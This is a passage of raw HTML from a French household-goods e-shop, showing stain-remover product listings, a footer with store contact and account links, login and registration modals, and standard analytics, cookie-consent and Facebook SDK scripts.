        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Terre de sommières détachant à sec
Terre de sommières est une poudre d'argile très fine et très absorbante. Terre de sommières est un détachant à...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="611" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/737-home_default/rubigine-detachant-extreme.jpg"
          src="[data-uri]"
          alt = "Rubigine Détachant extrême"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/737-large_default/rubigine-detachant-extreme.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/738-home_default/rubigine-detachant-extreme.jpg"
          src="[data-uri]"
          alt = "Rubigine Détachant extrême"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_611" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_611" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_611" name="id_product_attribute">
		<input type="hidden" value="611" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_611" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_611" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="611" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-611-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html">Rubigine Détachant extrême tâches grasses</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rubigine détachant efficace pour tâches grasses
Rubigine Détachant Extrême est idéal pour enlever les taches d'Huile, Graisse, Cirage sans javel....</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":327,"name":"savon-detachant-naturel-bionett","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F327-savon-detachant-naturel-bionett-3760040130279.html","price":"4,50\u00a0\u20ac"});MBG.addProductClickByHttpReferal({"id":327,"name":"savon-detachant-naturel-bionett","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F327-savon-detachant-naturel-bionett-3760040130279.html","price":"4,50\u00a0\u20ac"});
            }
        });
    </script>
    

</div></div>
	
	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_70454" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_70454">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles?q=Teinture+tissu-Bleu+Jeans-Bleu+Roi+26-Fushia+29-Gris-Marron+fonc%C3%A9-Olive+34-Tournesol+05-Verdure+59-Beige+10#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "246011066f354c9903b1117e77bf000a76cee8bb";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2022 Boutique de la Maison - Tous droits réservés. </div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
